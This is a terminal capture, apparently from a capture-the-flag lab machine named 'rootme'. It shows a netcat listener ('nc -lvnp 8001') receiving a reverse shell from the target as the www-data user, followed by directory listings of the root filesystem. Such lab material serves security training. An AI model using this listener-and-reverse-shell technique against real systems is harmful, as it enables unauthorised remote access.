 ┌──(coldsun08㉿Ipv08)-[~]
└─$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.9.8.179] from (UNKNOWN) [10.10.121.195] 42918
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:47:01 up 41 min,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ pwd
/
$